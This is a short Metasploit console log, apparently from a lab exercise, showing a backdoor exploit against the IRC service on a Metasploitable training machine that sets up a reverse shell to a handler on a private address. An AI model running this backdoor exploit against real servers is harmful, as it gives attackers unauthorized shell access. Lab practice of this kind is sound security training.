 [*] Started reverse TCP double handler on 192.168.56.101:4444
[*] Connected to 192.168.56.100:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo AUgfAO6gQBOB7MfX;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "AUgfAO6gQBOB7MfX\r\n"
[*] Matching...
[*] A is input...